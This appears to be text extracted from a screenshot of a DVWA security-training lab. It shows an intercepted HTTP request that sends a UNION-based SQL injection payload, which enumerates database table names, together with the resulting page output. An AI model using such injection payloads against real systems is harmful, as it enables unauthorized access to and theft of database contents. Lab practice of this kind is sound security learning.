 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
id=1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()
#&Submit=Submit
DVWA
View Source
Vulnerability: SQL Injec
User ID: .. Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where t
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where t
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html